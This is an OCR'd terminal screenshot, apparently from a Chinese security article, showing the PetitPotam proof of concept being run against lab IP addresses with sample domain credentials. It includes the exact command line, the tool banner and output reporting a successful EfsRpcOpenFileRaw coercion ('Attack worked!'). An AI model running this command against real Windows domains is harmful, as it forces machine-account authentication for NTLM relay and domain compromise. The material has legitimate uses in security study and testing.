 ~/s/PetitPotam-main python Petitpotam.py -u abc -p 123!@#qazwsx -d test12.local 192.1
68.30.243 192.168.12.201
daiker
              ___            _        _      _        ___            _
             | _ \   ___    | |_     (_)    | |_     | _ \   ___    | |_    __ _    _ __
             |  _/  / -_)   |  _|    | |    |  _|    |  _/  / _ \   |  _|  / _` |  | '
\
            _|_|_   \___|   _\__|   _|_|_   _\__|   _|_|_   \___/   _\__|  \__,_|  |_|_|
_|
          _| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|"""""|_|""""
"|
          "`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0
-'
PoC to connect to lsarpc and elicit machine account authentication via MS-EFSRPC EfsRpcO
penFileRaw()
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
[-] Connecting to 192.168.12.201!
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e !
[+] Succesfully Bound!
[-] Sending GEfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
~/s/PetitPotam-main 02:05:20
安全客 ( www.anquanke.com )